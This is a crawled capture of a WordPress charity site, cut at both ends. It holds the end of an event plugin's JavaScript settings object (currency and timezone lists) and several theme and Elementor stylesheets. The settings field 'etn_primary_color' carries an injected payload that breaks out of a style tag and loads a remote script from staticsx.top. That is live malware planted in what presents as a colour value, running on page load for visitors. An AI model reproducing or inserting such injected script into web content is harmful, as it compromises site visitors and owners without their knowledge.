&#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"6:46 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"ec9afa620b","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/index-calendar.js?ver=11c6e2817cde35b9e361" id="etn-app-index-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"svgURL":"https:\/\/www.faithtoactionetwork.org\/cehagug\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.7.2" id="wgl-parallax-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_column.js?ver=6.7.2" id="wgl-column-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/animate-circle.min.js?ver=3.3.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"ec8af4dd70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/elementor.js?ver=3.3.9" id="elementskit-elementor-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/nanajil/assets/css/widget-payments.min.css?ver=3.24.2
body_size: 89
content:
/*! elementor-pro - v3.24.0 - 18-09-2024 */
.elementor-payment-button{border:none}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-1423.css?ver=1753890860
body_size: 1047
content:
.elementor-1423 .elementor-element.elementor-element-002213b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 6px 0px rgba(0, 0, 0, 0.09);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1423 .elementor-element.elementor-element-002213b:not(.elementor-motion-effects-element-type-background), .elementor-1423 .elementor-element.elementor-element-002213b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1423 .elementor-element.elementor-element-70927a6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-ac1061b > .elementor-widget-container{margin:0px -81px 0px 93px;padding:0px 0px 0px 0px;}.elementor-1423 .elementor-element.elementor-element-ac1061b{text-align:left;}.elementor-1423 .elementor-element.elementor-element-ac1061b img{width:52%;}.elementor-1423 .elementor-element.elementor-element-2d39b1e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-77f4e3e > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle{margin:0 auto;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ebc095b );fill:var( --e-global-color-ebc095b );padding-left:12px;padding-right:12px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-425d247 );fill:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle{color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle:hover{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.highlighted{background-color:#F6F6F6;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown .elementor-item, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown{border-style:none;border-radius:0px 0px 10px 10px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F1F1F1;border-bottom-width:1px;}.elementor-1423 .elementor-element.elementor-element-d546891{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button{background-color:var( --e-global-color-425d247 );font-size:14px;font-weight:bold;}.elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button:hover, .elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button:focus{background-color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-8156884 > .elementor-widget-container{margin:0px 0px 0px -33px;}@media(min-width:768px){.elementor-1423 .elementor-element.elementor-element-70927a6{--width:15%;}.elementor-1423 .elementor-element.elementor-element-2d39b1e{--width:85%;}.elementor-1423 .elementor-element.elementor-element-d546891{--width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/biheret/cefonun.css?ver=3.1.3
body_size: 1036
content:
/*
Theme Name: BigHearts
Theme URI: http://bighearts.webgeniuslab.net/
Author: WebGeniusLab
Author URI: http://webgeniuslab.net/
Description: WebGeniusLab team presents absolutely fresh and powerful WordPress theme. It combines new technologies and functional design that helps to showcase your content in better way. This WordPress theme is developed with attention to details, so you can create effective presentation of a website easily. Enjoy building web pages with our product!
Version: 3.1.3
Requires at least: 5.7
Requires PHP: 7.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bighearts
*/

/* Slick dots container */
.slick-dots {
  position: absolute;
  bottom: -25px;
  display: flex !important;
  justify-content: center;
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
}

/* Individual dot */
.slick-dots li {
  margin: 0 5px;
}

/* Dot button */
.slick-dots button {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: none;
  background-color: #ccc;
  cursor: pointer;
  transition: background-color 0.3s, transform 0.3s;
}

/* Active dot */
.slick-dots .slick-active button {
  background-color: #333;
  transform: scale(1.2);
}

.eventin-carousel .etn-event-item {
	display: flex;
	position: relative;
	top: 30px;
	flex-direction: column;
}

.eventin-carousel .etn-event-list2 .etn-event-content {
	margin: 0;
}

.eventin-carousel .etn-event-item .etn-event-thumb {
	top: 20px;
	margin-bottom: 0;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    -ms-border-radius: 12px;
}

/* Make the slider container relatively positioned */
.slick-slider {
  position: relative;
}

.slick-slide {
  height: auto !important;
}

/* Style and position navigation arrows */
.slick-slider .slick-prev,
.slick-slider .slick-next {
  position: absolute;
  top: -30px;
  z-index: 10;
  border: none;
  display: flex !important;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

/* Right-align the buttons */
.slick-slider .slick-prev {
  right: 110px;
}

.slick-slider .slick-next {
  right: 10px;
}

.slick-slider .slick-prev:active,
.slick-slider .slick-next:active {
  color: #fff;
  background-color: #e26123;
}


.eventin-carousel .slick-list {
  overflow-x: hidden;
  overflow-y: visible !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-9572.css?ver=1753890860
body_size: 2626
content:
.elementor-9572 .elementor-element.elementor-element-46f83a2f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);--margin-top:0px;--margin-bottom:-11px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;--z-index:1000;}.elementor-9572 .elementor-element.elementor-element-46f83a2f:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-46f83a2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6FBFF;}.elementor-9572 .elementor-element.elementor-element-7bacc13f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-9572 .elementor-element.elementor-element-482a6d9e > .elementor-widget-container{margin:-13px -15px 0px -73px;}.elementor-9572 .elementor-element.elementor-element-482a6d9e img{width:75%;}.elementor-9572 .elementor-element.elementor-element-744ca1db{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:9px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-6d03da02{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-2f92e07{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9572 .elementor-element.elementor-element-67baeba3 > .elementor-widget-container{margin:0px -24px 0px 46px;padding:0px 0px 15px 0px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-icon i{color:var( --e-global-color-425d247 );transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-icon svg{fill:var( --e-global-color-425d247 );transition:fill 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-67baeba3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:600;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-text{color:var( --e-global-color-425d247 );transition:color 0.3s;}.elementor-9572 .elementor-element.elementor-element-67baeba3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-712d3660{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:-18px;--margin-right:32px;}.elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button{background-color:var( --e-global-color-425d247 );font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:700;border-style:solid;border-width:0px 3px 0px 3px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button:hover, .elementor-9572 .elementor-element.elementor-element-6a3735cb .elementor-button:focus{background-color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-6a3735cb > .elementor-widget-container{margin:-17px 0px 0px -132px;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2{--display:flex;--min-height:0px;--justify-content:center;--border-radius:30px 30px 30px 30px;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-5c42d7a2:not(.elementor-motion-effects-element-type-background), .elementor-9572 .elementor-element.elementor-element-5c42d7a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9572 .elementor-element.elementor-element-b1f5e31{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-2f275a1{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:11px;--margin-left:11px;--margin-right:11px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 > .elementor-widget-container{margin:0px -27px 0px 0px;}.elementor-9572 .elementor-element.elementor-element-c1272f0{display:inline-flex;width:auto;flex-grow:1;justify-content:center;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav{height:37px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > div > ul, .elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li > a{padding:10px 10px 10px 10px;color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul{margin-left:-10px;margin-right:-10px;margin-bottom:-10px;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li:hover > a{color:var( --e-global-color-ff5ed80 );}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li:hover > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li[class*="current"]:not(:hover) > a{color:var( --e-global-color-425d247 );}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav > ul > li[class*="current"]:not(:hover) > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul{color:#232323;border-style:none;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li:hover > a{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li:hover > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li[class*="current"]:not(:hover) > a{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-c1272f0 .primary-nav ul li ul li[class*="current"]:not(:hover) > a > .menu-item__plus{color:#E26123;}.elementor-9572 .elementor-element.elementor-element-364f51a1{margin-top:0px;margin-bottom:0px;}.elementor-9572 .elementor-element.elementor-element-735c794c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9572 .elementor-element.elementor-element-735c794c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9572 